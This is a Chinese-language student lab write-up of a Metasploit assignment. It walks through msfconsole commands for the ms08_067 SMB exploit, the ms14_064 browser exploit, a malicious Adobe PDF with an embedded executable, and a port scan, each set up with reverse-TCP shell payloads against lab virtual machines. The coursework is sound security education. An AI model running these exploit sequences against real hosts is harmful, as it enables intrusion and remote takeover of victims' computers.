(由于图片比较大,看的时候需要关闭侧边栏~)

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)





1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分



exploit,payload,encodeexploit:就是利用漏洞,通过后门程序或者恶意代码来攻击漏洞payload:有效载荷,payload和load的区别就是,load是载荷,也就是一个恶意程序,可能表面上伪装成有什么正常的功能;而payload是有效载荷,也就是载荷中有效的那部分,最关键的部分,可以说是恶意程序中起决定性作用的那段代码,比如之前的shellcodeencode:编码或者说是加密,其实加密的本质就是对信息进行编码,主要为了免杀,通过对恶意代码进行编码,使杀软无法利用特征码检测出来msfconsole进入控制台界面





use exploit/windows/smb/ms08_067_netapi选择漏洞show payloads显示可用的有效载荷set payload generic/shell_reverse_tcp选择有效载荷为tcp反弹连接来获取shell



set LHOST 192.168.109.163设置攻击机的IPset LPORT 5201设置攻击机端口set RHOSTS 192.168.109.170设置靶机IPset target 0自动选择目标系统类型show options一定要检查一下配置有没有问题!



exploit开始攻击







search ms14_064来查找这个漏洞



use exploit/windows/browser/ms14_064_ole_code_execution选择漏洞info查看具体信息



show payloads查看可以用的有效载荷set payload windows/meterpreter/reverse_tcp选择有效载荷set LHOST 192.168.109.163设置攻击机的IPset LPORT 5201设置攻击机端口set URIPATH lzh设置url域名show options一定要检查一下配置有没有问题!











set ALLOWPOWERSHELLPROMPT true上图的那个选项要设置为trueexploit开始攻击,在Windows XP的IE浏览器中输入http://192.168.109.163:8080/lzh

sessions -i 1查看开启的会话



use exploit/windows/fileformat/adobe_pdf_embedded_exe选择漏洞info查看具体信息

show payloads查看可以用的有效载荷set payload windows/meterpreter/reverse_tcp选择有效载荷show options查看需要我们设置什么



set LHOST 192.168.109.163设置攻击机的IPset LPORT 5201设置攻击机端口set RHOSTS 192.168.109.171设置靶机IPset FILENAME 20165201.pdfshow options一定要检查一下配置有没有问题!exploit开始!成功生成pdf文件:20165201.pdf

use exploit/multi/handlerset payload windows/meterpreter/reverse_tcp选择有效载荷set LHOST 192.168.109.163设置攻击机的IPset LPORT 5201设置攻击机端口exploit开始!



show auxiliary用这个命令来查看所有的辅助模块scanner/portscan/tcp



info来查看这个模块的信息



set LHOST 192.168.109.171设置目标主机的IPset threads 10我把线程数设为了10个run开始扫描!



我在用ms08_067漏洞进行攻击时就不成功

解决办法是:我在Kali上把网络适配器的桥接模式改为NAT模式,然后就ping通了!

气死我了!

这次的实验难度其实并不大,问题就在于电脑好不好用...我做这个实验崩了好几次,Windows7还坏了,心疼啊!然后各种垃圾软件都是骗人的,装了好几个才弄好,不过总算是都做出来了

原文:https://www.cnblogs.com/cbmwtsl/p/10746665.html